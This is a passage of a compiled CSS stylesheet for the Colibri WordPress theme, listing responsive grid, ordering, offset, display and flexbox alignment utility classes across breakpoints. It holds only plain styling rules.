    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.colibri-wp-theme .order-lg-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.colibri-wp-theme .order-lg-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.colibri-wp-theme .order-lg-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.colibri-wp-theme .order-lg-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.colibri-wp-theme .offset-lg-0 {
    margin-left: 0;
  }

  html.colibri-wp-theme .offset-lg-1 {
    margin-left: 8.33333333%;
  }

  html.colibri-wp-theme .offset-lg-2 {
    margin-left: 16.66666667%;
  }

  html.colibri-wp-theme .offset-lg-3 {
    margin-left: 25%;
  }

  html.colibri-wp-theme .offset-lg-4 {
    margin-left: 33.33333333%;
  }

  html.colibri-wp-theme .offset-lg-5 {
    margin-left: 41.66666667%;
  }

  html.colibri-wp-theme .offset-lg-6 {
    margin-left: 50%;
  }

  html.colibri-wp-theme .offset-lg-7 {
    margin-left: 58.33333333%;
  }

  html.colibri-wp-theme .offset-lg-8 {
    margin-left: 66.66666667%;
  }

  html.colibri-wp-theme .offset-lg-9 {
    margin-left: 75%;
  }

  html.colibri-wp-theme .offset-lg-10 {
    margin-left: 83.33333333%;
  }

  html.colibri-wp-theme .offset-lg-11 {
    margin-left: 91.66666667%;
  }
}

@media (min-width: 1200px) {
  html.colibri-wp-theme .h-col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.colibri-wp-theme .h-col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.colibri-wp-theme .h-col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.colibri-wp-theme .h-col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.colibri-wp-theme .h-col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.colibri-wp-theme .h-col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.colibri-wp-theme .h-col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.colibri-wp-theme .h-col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.colibri-wp-theme .h-col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.colibri-wp-theme .h-col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.colibri-wp-theme .h-col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.colibri-wp-theme .h-col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.colibri-wp-theme .h-col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.colibri-wp-theme .h-col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.colibri-wp-theme .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.colibri-wp-theme .order-xl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.colibri-wp-theme .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.colibri-wp-theme .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.colibri-wp-theme .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.colibri-wp-theme .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.colibri-wp-theme .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.colibri-wp-theme .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.colibri-wp-theme .order-xl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.colibri-wp-theme .order-xl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.colibri-wp-theme .order-xl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.colibri-wp-theme .order-xl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.colibri-wp-theme .order-xl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.colibri-wp-theme .order-xl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.colibri-wp-theme .order-xl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.colibri-wp-theme .offset-xl-0 {
    margin-left: 0;
  }

  html.colibri-wp-theme .offset-xl-1 {
    margin-left: 8.33333333%;
  }

  html.colibri-wp-theme .offset-xl-2 {
    margin-left: 16.66666667%;
  }

  html.colibri-wp-theme .offset-xl-3 {
    margin-left: 25%;
  }

  html.colibri-wp-theme .offset-xl-4 {
    margin-left: 33.33333333%;
  }

  html.colibri-wp-theme .offset-xl-5 {
    margin-left: 41.66666667%;
  }

  html.colibri-wp-theme .offset-xl-6 {
    margin-left: 50%;
  }

  html.colibri-wp-theme .offset-xl-7 {
    margin-left: 58.33333333%;
  }

  html.colibri-wp-theme .offset-xl-8 {
    margin-left: 66.66666667%;
  }

  html.colibri-wp-theme .offset-xl-9 {
    margin-left: 75%;
  }

  html.colibri-wp-theme .offset-xl-10 {
    margin-left: 83.33333333%;
  }

  html.colibri-wp-theme .offset-xl-11 {
    margin-left: 91.66666667%;
  }
}

html.colibri-wp-theme .d-none {
  display: none;
}

html.colibri-wp-theme .d-inline {
  display: inline;
}

html.colibri-wp-theme .d-inline-block {
  display: inline-block;
}

html.colibri-wp-theme .d-block {
  display: block;
}

html.colibri-wp-theme .d-table {
  display: table;
}

html.colibri-wp-theme .d-table-row {
  display: table-row;
}

html.colibri-wp-theme .d-table-cell {
  display: table-cell;
}

html.colibri-wp-theme .d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

html.colibri-wp-theme .d-inline-flex {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

@media (min-width: 576px) {
  html.colibri-wp-theme .d-sm-none {
    display: none;
  }

  html.colibri-wp-theme .d-sm-inline {
    display: inline;
  }

  html.colibri-wp-theme .d-sm-inline-block {
    display: inline-block;
  }

  html.colibri-wp-theme .d-sm-block {
    display: block;
  }

  html.colibri-wp-theme .d-sm-table {
    display: table;
  }

  html.colibri-wp-theme .d-sm-table-row {
    display: table-row;
  }

  html.colibri-wp-theme .d-sm-table-cell {
    display: table-cell;
  }

  html.colibri-wp-theme .d-sm-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.colibri-wp-theme .d-sm-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media (min-width: 768px) {
  html.colibri-wp-theme .d-md-none {
    display: none;
  }

  html.colibri-wp-theme .d-md-inline {
    display: inline;
  }

  html.colibri-wp-theme .d-md-inline-block {
    display: inline-block;
  }

  html.colibri-wp-theme .d-md-block {
    display: block;
  }

  html.colibri-wp-theme .d-md-table {
    display: table;
  }

  html.colibri-wp-theme .d-md-table-row {
    display: table-row;
  }

  html.colibri-wp-theme .d-md-table-cell {
    display: table-cell;
  }

  html.colibri-wp-theme .d-md-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.colibri-wp-theme .d-md-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media (min-width: 1024px) {
  html.colibri-wp-theme .d-lg-none {
    display: none;
  }

  html.colibri-wp-theme .d-lg-inline {
    display: inline;
  }

  html.colibri-wp-theme .d-lg-inline-block {
    display: inline-block;
  }

  html.colibri-wp-theme .d-lg-block {
    display: block;
  }

  html.colibri-wp-theme .d-lg-table {
    display: table;
  }

  html.colibri-wp-theme .d-lg-table-row {
    display: table-row;
  }

  html.colibri-wp-theme .d-lg-table-cell {
    display: table-cell;
  }

  html.colibri-wp-theme .d-lg-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.colibri-wp-theme .d-lg-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media (min-width: 1200px) {
  html.colibri-wp-theme .d-xl-none {
    display: none;
  }

  html.colibri-wp-theme .d-xl-inline {
    display: inline;
  }

  html.colibri-wp-theme .d-xl-inline-block {
    display: inline-block;
  }

  html.colibri-wp-theme .d-xl-block {
    display: block;
  }

  html.colibri-wp-theme .d-xl-table {
    display: table;
  }

  html.colibri-wp-theme .d-xl-table-row {
    display: table-row;
  }

  html.colibri-wp-theme .d-xl-table-cell {
    display: table-cell;
  }

  html.colibri-wp-theme .d-xl-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.colibri-wp-theme .d-xl-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media print {
  html.colibri-wp-theme .d-print-none {
    display: none !important;
  }

  html.colibri-wp-theme .d-print-inline {
    display: inline !important;
  }

  html.colibri-wp-theme .d-print-inline-block {
    display: inline-block !important;
  }

  html.colibri-wp-theme .d-print-block {
    display: block !important;
  }

  html.colibri-wp-theme .d-print-table {
    display: table !important;
  }

  html.colibri-wp-theme .d-print-table-row {
    display: table-row !important;
  }

  html.colibri-wp-theme .d-print-table-cell {
    display: table-cell !important;
  }

  html.colibri-wp-theme .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  html.colibri-wp-theme .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

html.colibri-wp-theme .flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

html.colibri-wp-theme .flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

html.colibri-wp-theme .flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

html.colibri-wp-theme .flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

html.colibri-wp-theme .flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

html.colibri-wp-theme .flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

html.colibri-wp-theme .flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

html.colibri-wp-theme .justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

html.colibri-wp-theme .justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

html.colibri-wp-theme .justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

html.colibri-wp-theme .justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

html.colibri-wp-theme .justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

html.colibri-wp-theme .justify-self-auto {
  justify-self: auto !important;
}

html.colibri-wp-theme .justify-self-start {
  justify-self: flex-start !important;
}

html.colibri-wp-theme .justify-self-end {
  justify-self: flex-end !important;
}

html.colibri-wp-theme .justify-self-center {
  justify-self: center !important;
}

html.colibri-wp-theme .justify-self-baseline {
  justify-self: baseline !important;
}

html.colibri-wp-theme .justify-self-stretch {
  justify-self: stretch !important;
}

html.colibri-wp-theme .align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

html.colibri-wp-theme .align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

html.colibri-wp-theme .align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

html.colibri-wp-theme .align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

html.colibri-wp-theme .align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

html.colibri-wp-theme .align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

html.colibri-wp-theme .align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

html.colibri-wp-theme .align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

html.colibri-wp-theme .align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

html.colibri-wp-theme .align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

html.colibri-wp-theme .align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

html.colibri-wp-theme .align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important;
}

html.colibri-wp-theme .align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

html.colibri-wp-theme .align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

html.colibri-wp-theme .align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important;
}

html.colibri-wp-theme .align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

html.colibri-wp-theme .align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
}

@media (min-width: 576px) {
  html.colibri-wp-theme .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.colibri-wp-theme .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.colibri-wp-theme .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.colibri-wp-theme .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.colibri-wp-theme .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.colibri-wp-theme .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.colibri-wp-theme .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.colibri-wp-theme .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.colibri-wp-theme .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.colibri-wp-theme .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.colibri-wp-theme .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.colibri-wp-theme .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.colibri-wp-theme .justify-self-sm-auto {
    justify-self: auto !important;
  }

  html.colibri-wp-theme .justify-self-sm-start {
    justify-self: flex-start !important;
  }

  html.colibri-wp-theme .justify-self-sm-end {
    justify-self: flex-end !important;
  }

  html.colibri-wp-theme .justify-self-sm-center {
    justify-self: center !important;
  }

  html.colibri-wp-theme .justify-self-sm-baseline {
    justify-self: baseline !important;
  }

  html.colibri-wp-theme .justify-self-sm-stretch {
    justify-self: stretch !important;
  }

  html.colibri-wp-theme .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.colibri-wp-theme .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.colibri-wp-theme .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.colibri-wp-theme .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.colibri-wp-theme .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.colibri-wp-theme .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.colibri-wp-theme .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.colibri-wp-theme .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.colibri-wp-theme .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.colibri-wp-theme .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.colibri-wp-theme .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.colibri-wp-theme .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.colibri-wp-theme .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.colibri-wp-theme .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.colibri-wp-theme .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.colibri-wp-theme .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.colibri-wp-theme .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  html.colibri-wp-theme .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.colibri-wp-theme .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.colibri-wp-theme .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.colibri-wp-theme .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.colibri-wp-theme .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.colibri-wp-theme .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.colibri-wp-theme .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.colibri-wp-theme .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.colibri-wp-theme .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.colibri-wp-theme .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.colibri-wp-theme .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.colibri-wp-theme .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.colibri-wp-theme .justify-self-md-auto {
    justify-self: auto !important;
  }

  html.colibri-wp-theme .justify-self-md-start {
    justify-self: flex-start !important;
  }

  html.colibri-wp-theme .justify-self-md-end {
    justify-self: flex-end !important;
  }

  html.colibri-wp-theme .justify-self-md-center {
    justify-self: center !important;
  }

  html.colibri-wp-theme .justify-self-md-baseline {
    justify-self: baseline !important;
  }

  html.colibri-wp-theme .justify-self-md-stretch {
    justify-self: stretch !important;
  }

  html.colibri-wp-theme .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.colibri-wp-theme .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.colibri-wp-theme .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.colibri-wp-theme .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.colibri-wp-theme .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.colibri-wp-theme .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.colibri-wp-theme .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.colibri-wp-theme .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.colibri-wp-theme .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.colibri-wp-theme .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.colibri-wp-theme .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.colibri-wp-theme .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.colibri-wp-theme .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.colibri-wp-theme .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.colibri-wp-theme .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.colibri-wp-theme .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.colibri-wp-theme .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1024px) {
  html.colibri-wp-theme .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.colibri-wp-theme .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.colibri-wp-theme .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.colibri-wp-theme .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.colibri-wp-theme .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.colibri-wp-theme .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.colibri-wp-theme .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.colibri-wp-theme .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.colibri-wp-theme .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.colibri-wp-theme .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.colibri-wp-theme .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.colibri-wp-theme .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.colibri-wp-theme .justify-self-lg-auto {
    justify-self: auto !important;
  }

  html.colibri-wp-theme .justify-self-lg-start {
    justify-self: flex-start !important;
  }

  html.colibri-wp-theme .justify-self-lg-end {
    justify-self: flex-end !important;
  }

  html.colibri-wp-theme .justify-self-lg-center {
    justify-self: center !important;
  }

  html.colibri-wp-theme .justify-self-lg-baseline {
    justify-self: baseline !important;
  }

  html.colibri-wp-theme .justify-self-lg-stretch {
    justify-self: stretch !important;
  }

  html.colibri-wp-theme .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.colibri-wp-theme .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.colibri-wp-theme .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.colibri-wp-theme .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.colibri-wp-theme .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.colibri-wp-theme .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.colibri-wp-theme .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.colibri-wp-theme .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.colibri-wp-theme .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.colibri-wp-theme .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.colibri-wp-theme .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.colibri-wp-theme .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.colibri-wp-theme .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.colibri-wp-theme .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.colibri-wp-theme .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.colibri-wp-theme .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.colibri-wp-theme .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  html.colibri-wp-theme .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.colibri-wp-theme .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.colibri-wp-theme .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.colibri-wp-theme .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.colibri-wp-theme .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.colibri-wp-theme .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.colibri-wp-theme .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.colibri-wp-theme .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

